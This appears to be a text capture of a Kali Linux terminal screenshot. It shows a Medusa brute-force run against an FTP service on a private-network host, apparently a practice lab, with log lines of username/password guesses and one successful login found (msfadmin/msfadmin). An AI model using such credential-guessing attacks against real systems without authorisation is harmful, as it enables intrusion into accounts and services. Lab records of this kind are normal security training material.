 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.233.129 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-05 15:58:22 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-05 15:58:22 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
)
2025-10-05 15:58:22 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-05 15:58:22 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2025-10-05 15:58:22 ACCOUNT FOUND: [ftp] Host: 192.168.233.129 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-05 15:58:23 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-05 15:58:23 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (3 of 4 complete)
2025-10-05 15:58:23 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2025-10-05 15:58:25 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-05 15:58:25 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-05 15:58:25 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-05 15:58:27 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-05 15:58:27 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-05 15:58:27 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (4 of 4 complete)
2025-10-05 15:58:28 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-05 15:58:28 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-05 15:58:28 ACCOUNT CHECK: [ftp] Host: 192.168.233.129 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
1 2 3 4 16:25